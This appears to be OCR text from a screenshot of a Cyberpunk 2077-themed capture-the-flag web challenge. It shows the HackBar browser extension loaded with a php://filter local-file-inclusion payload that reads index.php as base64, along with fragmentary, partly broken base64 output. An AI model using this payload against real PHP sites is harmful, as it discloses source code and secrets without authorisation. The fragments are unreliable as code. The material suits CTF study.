 PD9waHAKCmluaV9zZXQoJ29wZW5fYmFzZWRpcicsICcvdmFyL3d3dy9odG1sLycpOwoKLy8gJGZpbGUgPSAkX0dFVFsiZmlsZSJdOwokZmlsZSA9IChpc3NldCgkX0dFVFsnZmlsZSddKSA/ICRfR0VUWydmaWxlJ10gOiBudWxs
/niYjlkJc
/PC9oMj4KICAgICAgICA8aW1nIGNsYXNzPSJsb2dvIiBzcmM9Ii4vYXNzZXRzL2ltZy9sb2dvLWVuLnBuZyI+PCEtLUxPR09MT0dPTE9HT0xPR08tLT4KICAgICAgICA8ZGl2IGNsYXNzPSJyb3ciPgoJCQk8ZGl2IGNsYXNzPSJjb2wtb
/ruaUueaUtui0p+WcsOWdgDwvYnV0dG9uPgogICAgICAgICAgICA8L2E+CiAgICAgICAgICAgIDxhIGhyZWY9Ii4vZGVsZXRlLnBocCI+CiAgICAgICAgICAgICAgICA8YnV0dG9uIGNsYXNzPSJidG4gYnRuLWxnIGJ0bi1yZWdpc3Rlci
/ZmlsZT0/LS0+Cg==
2077发售了,不来份实体典藏版吗?
CYBERPUNK
2077
ORBITAL
arasaka
KIROSHI
提交订单
查看器 HackBar 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL http://479a5d57-76a6-4e2e-b8b1-edb840483fdf.node4.buuoj.cn/?file=php://filter/convert.base64-encode/resource=index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All